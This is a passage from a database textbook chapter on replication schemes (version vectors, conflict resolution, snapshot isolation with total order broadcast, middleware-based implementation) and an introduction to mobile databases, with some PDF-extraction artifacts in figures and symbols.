If the comparison validates to true, we say that V dominates V’. If neither dominates
the other, we say V and V’ are incomparable and a replication conflict is present.
As an example, consider Figure 26.14 where we have three sites S1, S2, and S3.
Initially the version of x is (0, (3, 1), (1, 1, 1)) and S3 is the site that has written value
x = 0 last and produced version 1. Now, S1 and S3 concurrently update x, write the
new version for x and send the new version to S2. As soon as S2 receives the version
from S1 it starts a validation. Since the versions of the received vector are greater than
or equal to the local version vector of x, that is, (2, 1, 1) . (1, 1, 1), S2 appends the
new version for x and sends this new version to S3 (usually S2 would broadcast the
version to all sites except S1). Now, S2 receives the version from S3 and compares
the version vectors again. This time, however, a conflict is detected because neither
of the vectors dominates the other; they are incomparable. S1 has missed the update
by S3 and vice versa. Assuming the version vector of S3 dominates the one of S1, for
example, (2, 1, 2) dominates (2, 1, 1), no conflict is given because S3 has seen the
updates of S1. S1 is not aware of the conflict as it has not seen the version of S3 yet. To
ensure that all sites are aware of the conflict, S2 forwards S3’s version to S1.
It is important to understand that conflict detection still requires a conflict
resolution, called reconciliation. Reconciliation is an additional step and there are
different mechanisms and the concrete mechanism depends on the semantics of the
data item as discussed in the next section.
Conflict resolution
There have been many mechanisms proposed for conflict resolution, but some of
the most common are as follows:
M26_CONN3067_06_SE_C26.indd 900
04/06/14 9:46 AM
26.3
Site S1
Site S2
Initially: x = (0,(3,1),(1,1,1))
Initially: x = (0,(3,1),(1,1,1))
Replication Schemes
|
901
Site S3
Initially: x = (0,(3,1),(1,1,1))
T1: x = x+1
T2: x = x+2
x = (1,(1,2),(2,1,1))
x = (2,(3,3),(1,1,2))
Send: x = (1,(1,2),(2,1,1))
Send: x = (2,(3,3),(1,1,2))
Receive: x = (1,(1,2),(2,1,1))
x = (1,(1,2),(2,1,1))
Send: x = (1,(1,2),(2,1,1))
Receive: x = (2,(3,3),(1,1,2))
x = {(1,(1,2),(2,1,1)),
(2,(3,3),(1,1,2))}
Receive: x = (2,(3,3),(1,1,2))
Send: x = (2,(3,3),(1,1,2))
x = {(1,(1,2),(2,1,1)),
(2,(3,3),(1,1,2))}
Receive: x = (1,(1,2),(2,1,1))
x = {(1,(1,2),(2,1,1)),
(2,(3,3),(1,1,2))}
Figure 26.14 Conflict detection using version vectors (Bernstein and Newcomer, 2009).
• Earliest and latest timestamps: Apply the update corresponding to the data with the
•
•
•
•
earliest or latest timestamp.
Site priority: Apply the update from the site with the highest priority.
Additive and average updates: Commutatively apply the updates. This type of conflict resolution can be used where changes to an attribute are of an additive form;
for example: salary 5 salary 1 x.
Minimum and maximum values: Apply the updates corresponding to an attribute
with the minimum or maximum value.
User-defined: Allow the DBA to provide a user-defined procedure to resolve the
conflict.
Different procedures may exist for different types of conflict.
• Hold for manual resolution: Record the conflict in an error log for the DBA to
review at a later date and manually resolve.
Some systems also resolve conflicts that result from the distributed use of primary
key or unique constraints, for example.
• Append site name to duplicate value: Append the global database name of the origi-
nating site to the replicated attribute value.
• Append sequence to duplicate value: Append a sequence number to the attribute value.
• Discard duplicate value: Discard the record at the originating site that causes errors.
Clearly, if conflict resolution is based on timestamps, it is vital that the timestamps
from the various sites participating in replication include a time zone element or
are based on the same time zone. For example, the database servers may be based
M26_CONN3067_06_SE_C26.indd 901
04/06/14 9:46 AM
902
|
Chapter 26 Replication and Mobile Databases
on Greenwich Mean Time (GMT) or some other acceptable time zone, preferably
one that does not observe daylight saving time. If reconciliation is not possible,
human intervention is required to manually resolve a conflict. Another assumption
is that the longer reconciliation does not take place, the higher the probability of
irresolvable conflicts.
Recovery
Even though each site is a primary site, recovery is more challenging in this scheme,
particularly the reconstruction of the latest state due to the lazy propagation. If a
site fails before the updates have been propagated, they are lost. The only solution to this problem is to back up each site with one or more additional sites and
eagerly propagate updates to a backup. This represents a trade-off between lazy
propagation for secondary copies and eager propagation for the dedicated backup
sites. Unlike the previous scheme, in the case of network partitioning majorities
are not required because a site might always diverge from others until propagation
takes place. A reason to require a majority nevertheless is to reduce the number of
reconciliations, as the longer lazy propagation does not reach all sites, the higher
the probability of reconciliation and the higher the probability that reconciliation
might fail.
Even though this scheme requires additional and expensive mechanisms to
maintain consistency, many databases offer a replication technique of this scheme.
There are application scenarios where data is mainly used locally and it is sufficient
to synchronize updates due to a schedule, for example, every night. Also, mobile
applications prefer to use an additional local database to cope with broken links.
Once the connection is reestablished, they synchronize their modifications with the
stationary database.
In service-oriented architectures (SOA), service autonomy is important to
increase the reusability of a service and, similar to mobile applications, services
might use their own local database and synchronize changes with other services or
the underlying database.
Version vectors are an appropriate mechanism to detect conflicts, but they can
become large if the number of sites increase. If the number of sites is not known
or changes too frequently, for example, in mobile ad-hoc networks, the idea to
associate the position of a version in the vector with the site identifier is no longer
feasible.
Reconciliation is not possible for every kind of conflict and has to be carried
out in a critical section, which causes other transactions to wait. (Note, a section is
a generic term and describes a number of instructions, for example, a loop or an
if-condition. Here, section refers to all instructions required to implement the reconciliation.) A section is critical if only one transaction (process, thread) is allowed
to enter this section; usually, a mutex (lock) controls access to a critical section.
In terms of consistency, update anywhere with lazy update propagation is eventually consistent if conflict detection and resolution, including human intervention, is
provided by the replication technique. The message overhead for a single transaction is estimated as (n 2 1) (2m 1 1) 1d (m updates * n 2 1 remote sites, n 2 1
acknowledgments, m updates * n 2 1 version exchanges, d reconciliation) for linear
interaction or 3n 2 3 1 d (n 2 1 update propagations, n 2 1 acknowledgments, n 2 1
M26_CONN3067_06_SE_C26.indd 902
04/06/14 9:46 AM
26.3
Replication Schemes
|
903
version exchanges, d reconciliation) for constant interaction. The disadvantages of
the scheme are that:
• reconciliation is not possible for every conflict;
• human intervention is required to resolve conflicts if reconciliation fails;
• in the case of a failure, modifications not propagated yet are lost.
while the advantages of the scheme include:
• increased performance due to lazy propagation;
• high autonomy of a site.
26.3.5 Update Anywhere with Uniform Total
Order Broadcast
In this section, we present the use of uniform total order broadcasts in a ROWA
approach with a linear interaction. The scheme is illustrated in Figure 26.15. To
motivate the discussion, consider Triple Modular Redundant (TMR) systems (Pittelli
and Garcia-Molina, 1989), which have been developed for highly reliable systems,
for example, airplanes. In a TMR system any command is processed by three independent processors, hence the name. A delegate forwards a command (operation)
to the three processors such that each processor processes exactly the same command in the same order. Once a processor has processed a command, it forwards
the result to a voter. The voter takes that result having the majority and sends the
response to the client or forwards it to another component for further processing.
A TMR system is consistent, because each processor processes the same command
(read and write) in the same order. In summary, the properties of such a system are:
(1) every processor does exactly the same amount of work;
(2) all operations (read, write, begin, and end) are processed in the same order;
(3) due to (2), the system is consistent (no Byzantine failures; that is, processors do
not lie);
Delegate
Uniform
total order
broadcast
Transaction
Begin
Uniform
total order
broadcast
Processing
operation 1
Uniform
total order
broadcast
...
Processing
operation n
Uniform
total order
broadcast
Transaction
End
Processing
operation n
Receive
Transaction
End
All sites including the delegate
Receive
Transaction
Begin
Receive
Processing
operation 1
Receive
...
Time
Figure 26.15 Update anywhere with total order broadcast.
M26_CONN3067_06_SE_C26.indd 903
04/06/14 9:46 AM
904
|
Chapter 26 Replication and Mobile Databases
(4) the system tolerates only one faulty site;
(5) three is the minimum bound for the number of processors to achieve a majority
and the system only works with an odd number of processors;
(6) increasing the number of processors increases the fault tolerance.
It is possible to apply the concept of a TMR system to a replicated database.
However, this requires some careful adaptations and extensions. In contrast to a
TMR with a fixed delegate, in an update anywhere architecture each site has the
role of the delegate. Hence, to maintain the order in this scheme is more challenging. In contrast to a TMR system with one delegate only, the same order is achieved
using an FIFO message delivery, but to maintain the order of all operations in an
update anywhere architecture is a “many-to-many” problem. A first fundamental
problem is that local clocks might produce equal timestamps, which makes an order
impossible. In a TMR system reads are processed by all processors. Obviously, this
is not a recommended solution to a replicated database as it significantly increases
the message overhead. In an ROWA or ROWAA approach, reads are performed at
only one site and local reads might conflict with global writes.
Timestamp ordering
We have discussed timestamp methods for centralized DBMSs in Section 22.2.5.
The objective of timestamping is to order transactions globally in such a way that
older transactions—transactions with smaller timestamps—get priority in the event
of conflict. In a distributed environment, we still need to generate unique timestamps both locally and globally. Clearly, using the system clock or an incremental
event counter at each site, as proposed in Section 22.2.5, would be unsuitable.
Clocks at different sites would not be synchronized; similarly, if an event counter
were used, it would be possible for different sites to generate the same value for
the counter.
The general approach in distributed DBMSs is to use the concatenation of the
local timestamp with a unique site identifier, <local timestamp, site identifier>
(Lamport, 1978). The site identifier is placed in the least significant position to
ensure that events can be ordered according to their occurrence as opposed to
their location. To prevent a busy site from generating larger timestamps than
slower sites, sites synchronize their timestamps. Each site includes its timestamp
in inter-site messages. On receiving a message, a site compares its timestamp with
the timestamp in the message and if its timestamp is smaller, sets it to some value
greater than the message timestamp. For example, if site S1 with current timestamp
<10, 1> sends a message to site S2 with current timestamp <15, 2> then site S2
would not change its timestamp. On the other hand, if the current timestamp at S2
is <5, 2> then it would change its timestamp to <11, 2>.
Group communication protocols
In distributed computing, Group Communication Protocols are used to guarantee that
a message is eventually delivered even in the presence of failures (for example,
message loss) to all nonfaulty members of a group in an order that can be set by the
broadcasting site, for example, total order. A group communication layer resides
between the standard point-to-point communication and the application layer.
M26_CONN3067_06_SE_C26.indd 904
04/06/14 9:46 AM
26.3
Replication Schemes
|
905
Application processes communicate with each other via provided interfaces and
all application processes using this layer join together and build a group to solve a
certain task, for example, to build a replicated database. A group communication
layer provides the following functionality (Kemme et al., 2010):
• Membership: A view represents the currently connected and alive processes in
the group and a process can unilaterally decide to join or to leave a group. Since
processes can fail, the group communication layer itself can detect whether a process has failed and consequently remove a faulty process from the group. Other
members are informed if the group has changed.
• Multicast: The group communication layer provides a reliable multicast implementation that enables members to customize the reliability and order of message
delivery.
– Reliability: The layer provides two different settings:
º Reliable broadcast: Once a message is delivered to one correct process, it will
be delivered to all correct processes.
º
Uniform reliable broadcast: Guarantees that if a message is delivered to any
process (correct or faulty), it will be delivered to all correct processes. This
setting is required for a replicated database.
– Message order: Messages can be delivered in different orders:
º Arbitrary order.
º
FIFO order: If a process sends messages in the order M1 ®→ M2, all processes
receive M1 and M2 in this order.
º
Causal order: If message M1 causally precedes message M2, M1 is delivered
before M2 at all sites. Note that causal order is the transitive extension of
FIFO via causal dependencies.
º T
otal order: All messages are delivered in the same order to all members independently of who sent them. This setting is required in an ROWA approach.
• Virtual synchrony: Virtual synchrony is the glue between group changes (view) and
message delivery. For example, processes P1, P2, and P3 build a group. Now, P3 fails
and once the group communication layer detects the faulty site, it sends a viewchange message VC to the group. If P1 receives VC before any message (for example,
an update of P2), it knows P2 has also received VC before this message. After some
time, at time t1 say, P3 is alive again and wants to rejoin the group. The first step of
P3 is to apply all missed updates from the time it fails t0 until t1. At time t2, it has finished applying these updates. However, in the meanwhile P1 and P2 have continued
with processing and P3 has missed some updates again. P3 can request the missing
updates, but a mechanism is needed that avoids P3 from continually requesting the
same updates. A solution to this problem, which guarantees termination, is for P3 to
inform the group communication layer at the time it has applied most of the updates.
The group communication layer sends a view-change (VC) message and all updates
processed after this message will arrive at P3, too. This has to be done to ensure that
P3 receives all missed updates until the time VC has been sent.
Group communication has been proposed as the underlying protocol to decouple
the aspects related to failure detection, ordering, and guaranteed message delivery
from the actual concurrency control protocol itself. Group membership can keep
track of faulty or new sites joining the replicated database and guarantees a total
order required to achieve 1CSR (or other forms of isolation).
M26_CONN3067_06_SE_C26.indd 905
04/06/14 9:46 AM
906
|
Chapter 26 Replication and Mobile Databases
We mentioned above that the execution of read messages at each site is not
an adequate solution. If we assume that read messages are executed by each site,
then each site does exactly the same work in the same order. The consequence
of such a practice is the redundancy of the voting phase, because if an exception
(for example, a data integrity constraint violation) is thrown at one site it will also
be thrown at the other sites. Further, if a site fails due to a hardware failure, the
group communication layer detects this failure and the site has to leave the group.
Even though omitting the voting phase is a possible approach, it is only feasible if
reads are executed at every site too. If read-write conflicts can be detected at one
site only, which is given in an ROWA approach, consistency cannot be preserved.
One site might unilaterally decide to abort a transaction due to timing out caused
by, for example, shared locks blocking write locks. Either the isolation is set to SI
at every site (see next section) or we limit operations to procedure calls. In some
application scenarios data access may be via stored procedures only. However,
even stored procedures do not have exactly the same execution behavior on each
site. First, they have to run exclusively to prevent local concurrency conflicts and,
second, nondeterministic effects are not allowed. We do not discuss determinism in
more detail and the interested reader is referred to Thomson and Abadi (2010) for
some recent work in this field. Further, omitting the voting phase does not mean
there is no acknowledgement of the receipt of a message. The group communication requires that a site acknowledges the receipt of a message. Only an acknowledgment allows the group communication layer to ensure that all sites receive a
message in a particular order in a uniform way. However, reliable multicasts are
faster than 2PC because it is not implemented at the application layer and (de-)
serialization between the application and the communication layer is not required.
In summary, in an ROWA approach voting is required because sites can unilaterally
decide to abort a transaction due to local serialization conflicts.
Ordered lock acquisition
In this section, we discuss ordered lock acquisition that makes deadlock detection
unnecessary and decreases the communication overhead. Importantly, it is a solution to a suggested problem that the probability of deadlocks increases by n3 where
n is the number of sites. As shown shortly, ordered lock acquisition is not possible
in this technique. However, to better understand the challenges we discuss it here
and present a technique that can use ordered lock acquisition in the next section.
As discussed in Section 25.3, locking at multiple sites can cause global deadlocks
even if there is no local deadlock. Assuming the lock order is x ® y at site S1, but
y ® x at site S2, merging the lock graphs leads to a cycle in the global lock graph.
A graph has no cycle if it is possible to topologically sort the graph. Hence, locks
have to be acquired in a predefined order at every site. To use the operation order
as the acquisition order does not prevent deadlock, this would be a useful side-effect
of the total order broadcast. For example, given transaction T1 = (w1(x), w1(y)) and
T2 = (w2(y), w2(x)), a lock acquisition in operation order results in a deadlock. As
discussed in Chapter 22, changing the order of a transaction’s operations violates
the causal order and the operation w1(x) has to be broadcasted before w1(y) and
w2(y), respectively. However, if T1 acquires locks in the order x ® y and T2 acquires
locks in this order too, no deadlock is possible. The condition is: if a lock is not
M26_CONN3067_06_SE_C26.indd 906
04/06/14 9:46 AM
26.3
Replication Schemes
|
907
granted according to the global lock order, the acquiring transaction has to wait
until that lock is granted. Such an order has to be based on unique and sortable
keys, for example, a combination of a primary key and object identifier. Ordered
lock acquisition is feasible as changing the acquisition order does not imply a
change to the order of operations. The acquisition of a lock is relevant and not the
time (order) of acquisition.
Unfortunately, the acquisition of locks in a predefined order has a consequence:
it only works if the read- and write-set of a transaction is known in advance, including implicit index look ups. Without this restriction, the lock manager might grant
a lock on data item y even if a subsequent operation accesses data item x violating
the order. Hence, since ordered lock acquisition is possible only if the read- and
write-set are known in advance, it is not applicable to this scheme unless the complete transaction is delivered by the client. Such a replication technique is known as
active or state machine replication (Pittelli and Garcia-Molina, 1989; Schneider, 1993),
but is not considered here in more detail, because it would mean a constant interaction. With a linear interaction, global lock ordering is not possible.
Group communication is a powerful building block. However, the drawback is the
component that orders and delivers broadcast messages can become a bottleneck if
the update rate is high at each site. Also, owing to the linear interaction, a solution
to the deadlock problem is still missing and we discuss a solution in the next section.
In terms of consistency, techniques of this scheme produce 1CSR schedules. The
message overhead for a single transaction is estimated as (n − 1) (lm + 2), (l reads
+ m updates) * n − 1 remote sites, n − 1 prepare, n − 1 votes. The disadvantages
of the scheme are:
• the overhead to order messages;
• the high probability of deadlocks;
while the advantages of the scheme are that:
• no site is a single point of failure, which eases recovery;
• there is early conflict detection;
• group communication decouples aspects of reliability and execution order from
the concurrency control protocol.
26.3.6 SI and Uniform Total Order Broadcast Replication
A major drawback of the previous technique is linear interaction causing a high
overhead to order messages. Moreover, the previous technique does not provide a solution to the deadlock problem. This section discusses a technique that
addresses these drawbacks. The technique is based also on an ROWA approach,
but with snapshot isolation (SI). It also uses uniform total order broadcasts provided
by the group communication layer introduced in the previous section. It does not
require global deadlock detection and works with constant interaction significantly reducing the message overhead and hence the overhead to order messages.
Snapshot isolation (SI)
SI is used in combination with multiversion timestamp ordering concurrency control
(see Chapter 22) to remove read-write conflicts. To achieve this, a transaction reads
M26_CONN3067_06_SE_C26.indd 907
04/06/14 9:46 AM
908
|
Chapter 26 Replication and Mobile Databases
the latest committed state according to its timestamp. For example, data item x has
value “Glasgow” at time t1 and “Aberdeen” at time t3 (we say that x has two different
versions, one for each time). A transaction that starts at time t2 (t1 < t2 < t3), but
reads x at time t4 (t4 . t3) reads the value valid at its start, that is, time t2 which is
“Glasgow.” If the transaction tries to update x later than time t4, a conflict is present
because a concurrently committed transaction has written “Aberdeen” already at
time t3 (see Section 22.2.6, “Multiversion Timestamp Ordering”).
The disadvantage of SI is that it is not serializable. For example, given transactions T1 5 (r1(x), w1(y)) and T2 5 (r2(y), w2(x)) and schedule s 5 (r2(y0), r1(x0),
w2(x2), commit2, w1(y1), commit1), where the subscript of x denotes the version
and is equal to the transaction identifier that has written a data item last. T2
reads y0 (subscript 0 means the initial version) and T1 reads x0. Next, T2 updates
x and commits because no other transaction has updated x. Later, T1 writes y and
because no other transaction has concurrently updated y it commits. However,
applying the rules to test for serializability discussed in Section 22.2.2 reveals a
cycle. T1 has a read-write conflict with T2 and vice versa although the schedule
is possible under SI. Nevertheless many database systems use SI, for example,
Microsoft SQL Server, Oracle and PostgreSQL, because (1) it is a sufficiently
strong isolation for many applications (read-only transactions are much more
common than update transactions—approximately 80:20) and (2) there is a solution to guarantee serializable schedules. This solution requires a combination of
multiversion and locking and to use a SELECT FOR UPDATE statement. If T1
starts with a SELECT FOR UPDATE statement, the concurrency control protocol simply locks x and y and keeps the lock until the transaction has terminated.
This isolates x and y and no other transaction is able to update x or y until T1 has
terminated. However, note that this approach requires deadlock detection as the
above schedule shows. Figure 26.16 illustrates the approach.
In a replicated database, SI works similarly and a transaction reads the current snapshot at any site, which becomes the local site (delegate). Processing the
transaction takes place in an isolated workspace and rereads as well as updates are
redirected to this workspace (as in nonreplicated databases). The execution of a
transaction in a private workspace (eg, on a shadow copy) preserves the isolation,
and reads and writes are not visible to any other transaction until the certification
has succeeded (certification is a test to decide whether a transaction can commit or
must abort). Once a transaction has processed the last operation, the write-set is
extracted and the request for certification is broadcast via the group communication
layer (see previous approach) using a uniform total order broadcast. Therefore,
each site receives this request in the same order. The request contains the write-set
in addition to other information like the site identifier. If a site accepts the request
for certification, it guarantees that all modifications are applied in the order they
have been applied at the initiating site (the write-set has to represent this order).
Otherwise it has to leave the group. Certification is the same as the version validation technique described earlier under “Conflict Detection Using Version Vectors”
and validation described in Section 22.2.7. It is validated whether the write-set of
the requesting transaction intersects with the write-sets of any concurrently terminated transaction. In case of a conflict, the transaction that is about to become
certified is aborted. It is important that certification takes place in a critical section
to prevent local concurrency conflicts.
M26_CONN3067_06_SE_C26.indd 908
04/06/14 9:46 AM
26.3
Replication Schemes
|
909
Delegate
Workspace
Transaction
Begin
Processing
operation 1
...
Processing
operation n
Other sites
Uniform
total order
broadcast
Processing
queue
Certification
Certification
Transaction
Begin
Install
writes
Voting/
Transaction
End
...
Voting/
Transaction
End
Time
Figure 26.16 SI and uniform total order broadcast replication.
To handle the situation where pairwise conflicting data of both transactions have
been broadcast as part of a request for a certification already, consider the following steps:
• sites S1 and S2 concurrently send a request for certification C1 and C2, respectively;
• every site must receive C1 and C2 in the same order, for example, C1 ®→ C2;
• let the validation of C1 not conflict, at S1 the modifications performed in the
workspace are finally written and other sites apply the write-set delivered
with C1;
• let the validation of C2 conflict with C1. Aborting C1 is not possible and so aborting C2 is the only option.
M26_CONN3067_06_SE_C26.indd 909
04/06/14 9:46 AM
910
|
Chapter 26 Replication and Mobile Databases
This approach works because all sites have validated C1 before C2 and all sites
process the write operations in the same order, therefore the conflict must exist at
every site and all sites must abort C2. There is one exception to this. In step 4 above,
we say that the processing of C2 conflicts with C1, but do not take into account that
S2 has processed the transaction already. Since S2 has broadcast C2, S2 will already
have detected the conflict with C1 during the validation of C1, in contrast to other
sites that have not yet seen C2. This enables S2 to abort the local transaction of certification request C2 during the validation of C1 and simply discard C2 once received
in global order. Of course, this requires some additional bookkeeping at every site
(for example, a site has to log which certification has been sent and received) as well
as unique identifiers of certification requests, but it does not result in processing
the transaction locally in addition to the certification. This kind of certification is
backward-oriented (Haerder, 1984) because it is validated against the latest committed state. The opposite, forward-oriented, means that certification is also against
concurrently running transactions that read data; that is, it checks for read-write
conflicts, which is not required for SI.
Ordered lock acquisition
Ordered lock acquisition is also feasible with this technique, because the write-set is
delivered with the certification and hence known at each site.
Voting phase
In the previous technique, we mentioned the possibility of omitting the voting phase
if reads are processed by every site. In this case, the weaker isolation level SI remedies
this problem. Unfortunately, there is still another reason why a final voting phase, or
at least an acknowledgement, is important. In the previous technique, we have not
considered that sites might process operations with different performance, which
implies a client has to wait for the slowest site. We mentioned, however, that if a local
site is able to locally commit the transaction, it can assume that all nonfaulty sites
come to the same conclusion. In the previous technique, this assumption is justified
by the fact that each operation is propagated separately. In this case, however, care
has to be taken in considering session consistency. If a certification and the subsequent installation of the write-set have been applied at site S1 already, but not at site
S2, and the client rereads previously modified data from S2, session consistency is not
given. Note reads are not blocked. There are two solutions:
• despite the idea of SI that reads never conflict with writes, to read data that is cur-
rently certified is prohibited and reading data has to wait until the certification
has completed;
• sites have to acknowledge the completion of a certification phase and the local site
only responds to the client if all nonfaulty sites have sent their acknowledgment.
The property that reads are never blocked is useful, because it reduces the interaction between sites to exchange their write-sets in a constant and totally ordered
way using group communication. This significantly reduces the message overhead
and also that of establishing a total order. Certification has its drawback as it has
to be executed in a critical section, although this is negligible. No global deadlocks
is another useful property making this an attractive technique. In contrast to the
M26_CONN3067_06_SE_C26.indd 910
04/06/14 9:46 AM
26.3
Replication Schemes
|
911
last approach, where conflicts are detected during the execution of a read or write
operation, this technique detects conflicts during the certification. Certification is
optimistic and works well if the update rate is not high. If the update rate is high,
the abort rate increases. Locking protocols, for example 2PL, provide a very stable
commit rate even with a high update rate.
From an application point of view this approach is also very attractive, particularly for disconnected (mobile, loosely coupled, service-oriented) computing
where clients read data, disconnect, prepare their modifications offline, and send
the proposed modifications in a change set back to the database (or middleware).
They use different transactions to read and write data; that is, reading and writing
are segregated. This property can be exploited to simplify the explicit labeling of
transactions. To underpin the practical relevance of this scheme we refer to the
Postgres-R system (Postgres-R is an extension to the relational database system;
Postgres providing efficient, fast, and consistent database replication).
In terms of consistency, this scheme guarantees SI. In terms of message overhead, for a single transaction every message is sent via the group communication
layer including the broadcasting site itself, that is, n messages per interaction; for
acknowledgement there are 2n messages (n update propagations, and n acknowledgments); and for voting, 3n messages (n update propagations, n prepare, and n
votes). The main disadvantages of the scheme are the late conflict detection and
higher abort rate for local transactions. The advantages for the scheme are that
• reads do not conflict with writes and vice versa;
• no site is a single point of failure, which eases recovery;
• allows for ad-hoc interaction at any site even without global deadlock detection;
• decreased message overhead than the previous scheme;
• group communication decouples aspects of reliability and execution order from
the concurrency control protocol.
Middleware-based implementation
In this subsection, we present a middleware-based implementation of the previous
ROWA approach with SI and uniform total order broadcasts. We discuss a decentralized middleware approach where the database and the middleware build a replication unit (see Figure 26.4). We start our discussion with the example illustrated
in Figure 26.17. In a middleware-based implementation, a client connects to the
middleware and starts transaction(s). The middleware assigns a new timestamp to
the transaction and forwards the read operations to the database. The snapshot
is read and the transaction continues processing in its workspace. All operations
are forwarded to the database and results are sent back to the middleware. In this
example, transactions T1 and T2 run on replication unit RU1 and transactions T3
and T4 run on RU2. T4 is the only read-only transaction and T1 writes x, T2 and T3
write y; eventually T2 and T3 conflict with each other.
As shown, there is always an additional message roundtrip between the middleware and the database for write operations. For read operations the current
snapshot is just delivered to the middleware, which forwards it to the client (the
middleware can even log the read operations if needed). T1 is the first transaction
that terminates. The first step of the middleware is to request the write-set from the
M26_CONN3067_06_SE_C26.indd 911
04/06/14 9:46 AM
912
|
Chapter 26 Replication and Mobile Databases
Replication Unit1
S1
Replication Unit2
MW1
MW2
w1(x) T1 starts TS=0
OK
T2 starts TS=2
w2(y)
T3, starts TS=1
T4, starts TS=4
OK
S2
w3(y)
OK
r4(x)
OK
Get WS1
WS1
WS1
Validation
Total order
broadcast
commit1
Validation
Apply WS1
OK
w1(x)
commit1
OK
commit4
Get WS3
Validation
Apply WS1
w3(y)
WS3
Total order broadcast
OK
WS3
Validation
commit3
commit3
OK
Get WS2
WS2
WS2
Validation
Validation
abort1
abort1
Figure 26.17 Middleware-based implementation of SI and uniform total order broadcast replication.
database and broadcast the write-set to RU2 and itself via the group communication
layer using a uniform total order broadcast; that is, each RU receives the write-set
in the same order (including the broadcasting one). Once the middleware receives
the write-set, it starts the certification to verify whether the write-set intersects with
concurrently committed write-sets. Since no other transaction has modified x concurrently, T1 is allowed to commit. Certification runs in a critical section.
T4 is the next transaction that terminates at RU2. Since T4 is a read-only transaction it can immediately commit. Next, T3 terminates at RU2. The middleware of
RU2 (MW2) requests the write-set and broadcasts to MW1 and itself via the group
communication layer. T2 and T3 have modified y, but certification is against the latest committed state and no other transaction has modified data item y; the modification of T2 is still isolated. Finally, T2 terminates and its certification fails, because
T3 has concurrently modified y.
The schemes and techniques discussed in the previous sections do not explicitly
consider the implementation; however, they are actually more from the perspective of
a kernel-based implementation. In this subsection we contrast some middleware-based
implementation issues with that of a kernel-based one. On the one hand, the additional
middleware layer causes more message roundtrips, which is a slight disadvantage
M26_CONN3067_06_SE_C26.indd 912
04/06/14 9:46 AM
26.4
Introduction to Mobile Databases
|
913
c ompared to a kernel-based implementation. On the other hand, the useful property
is that the middleware is suitable to be deployed in a heterogeneous environment,
which requires mappings between the database’s API and the middleware.
To enable a certification at the middleware layer, each middleware has to maintain
data about all write-sets. Also the transaction’s private workspace has to be provided
by the middleware layer. As every read and write has to pass the middleware layer
anyway, this does not cause additional overhead. This example does not consider
that RU1 is able to abort T2 during the certification of T3. This is possible, however,
as MW1 can log all writes of T2. Also, in the example the transaction is committed
based on the assumption that validation at both RUs comes to the same conclusion.
We have mentioned in the previous section that such an assumption can lead to a race
condition if validation is still in progress at a site, but the client rereads data from this
site. A middleware-based implementation has to cope with the same issue and only a
final acknowledgment phase can guarantee session consistency.
A decentralized middleware-based implementation is more reliable than a
centralized one because no bottleneck exists, but a centralized middleware-based
implementation requires fewer messages. A replicated approach might be a good
compromise depending on the scenario. In a replicated middleware approach (see
Figure 26.4) the middleware has a dedicated backup and all information like timestamps, transaction identifiers, read- and write-sets have to be propagated to the
backup in an eager fashion within the boundary of the client transaction. Another
possibility is to use active replication between these instances.
In terms of message overhead, for a single transaction every message is sent
via the group communication layer including the broadcasting site itself; that is,
n messages per interaction. The communication between the middleware and the
database requires two messages for one update operation, two messages to get
the write-set, and two messages to commit the update. Acknowledgement requires
2n + 6m messages (m updates*6, n update propagation, and n acknowledgments)
and voting requires 3n + 6m messages (m updates*6, n update propagations, n
prepare, and n votes). The disadvantages of the scheme are:
• late conflict detection and higher abort rate for local transactions;
• overhead to order messages;
• middleware layer causes additional message overhead;
while the advantages include:
• higher fault tolerance than a centralized middleware-based approach;
• reads do not conflict with writes and vice versa;
• no single point of failure, which eases recovery;
• allows for ad-hoc interaction at any site even without global deadlock detection.
26.4
Introduction to Mobile Databases
We are currently witnessing increasing demands on mobile computing to provide
the types of support required by a growing number of mobile workers and end
customers; for example, mobile customer relationship management (CRM)/sales
force automation (SFA). Such individuals must be able to work as if in the office,
M26_CONN3067_06_SE_C26.indd 913
04/06/14 9:46 AM
914
|
Chapter 26 Replication and Mobile Databases
but in reality are working from remote locations including homes, clients’ premises, or simply while en route to remote locations. The “office” may accompany a
remote worker in the form of a laptop, smartphone, tablets, or other Internet access
device. With the rapid expansion of cellular, wireless, and satellite communications,
it is possible for mobile users to access any data, anywhere, at any time. According
to Cisco’s Global Mobile Data Traffic Forecast (Cisco, 2012), global mobile data
traffic will increase 18-fold between 2011 and 2016. Mobile data traffic will grow at
a compound annual growth rate (CAGR) of 78% from 2011 to 2016, reaching 10.8
exabytes (1018 bytes) per month by 2016. By the end of 2012, the number of mobileconnected devices will exceed the number of people on earth, and by 2016 there
will be 1.4 mobile devices per capita. There will be over 10 billion mobile-connected
devices in 2016, including machine-to-machine (M2M) modules exceeding the
world’s population at that time (7.3 billion).
However, business etiquette, practicalities, security, and costs may still limit communication such that it is not possible to establish online connections for as long
as users want, whenever they want. Mobile databases offer a solution for some of
these restrictions.
Mobile
database
A database that is portable and physically separate from the
corporate database server, but is capable of communicating with that
server from remote sites allowing the sharing of corporate data.
For DreamHome, the mobile salesperson will need information on private property
owners and business property owners (that is, companies) with key information
about these clients and order information. Colleagues back in the local branch
office will need some of the same data: the marketing department will need information on the clients, the finance department will need access to the order information, and so on. DreamHome may have a mobile maintenance crew that picks up
a maintenance schedule in the morning and drives to different rental properties
to carry out repairs. The crew needs to know something about the clients they are
visiting and the repairs to be carried out. They also need to keep a record of what
work has been carried out, material used, time taken to carry out the work, and any
additional work that needs to be undertaken.
With mobile databases, users have access to corporate data on their laptop,
smartphone, or other Internet access device that is required for applications at
remote sites. The typical architecture for a mobile database environment is shown
in Figure 26.18. The components of a mobile database environment include:
• corporate database server and DBMS that manages and stores the corporate data
and provides corporate applications;
• remote database and DBMS that manages and stores the mobile data and provides mobile applications;
• mobile database platform that includes laptop, smartphone, or other Internet
access devices;
• two-way communication links between the corporate and mobile DBMS.
Depending on the particular requirements of mobile applications, in some cases
the user of a mobile device may log on to a corporate database server and work
M26_CONN3067_06_SE_C26.indd 914
04/06/14 9:46 AM
26.4
Introduction to Mobile Databases
|
915
DBMS
Mobile
database
DBMS
Communication
Iink
Corporate
database
Mobile
database
applications
Mobile End-user
database
platform
DBMS
Corporate
database server
Mobile
database
Mobile
database
applications
Mobile
database
platform
End-user
Figure 26.18 Typical architecture for a mobile database environment.
with data there; in others the user may download data and work with it on a mobile
device or upload data captured at the remote site to the corporate database.
The communication between the corporate and mobile databases is usually intermittent and is typically established for short periods of time at irregular intervals.
Although unusual, there are some applications that require direct communication between the mobile databases. The two main issues associated with mobile
databases are the management of the mobile database and the communication
between the mobile and corporate databases. In the following section we identify
the requirements of mobile DBMSs.
26.4.1 Mobile DBMSs
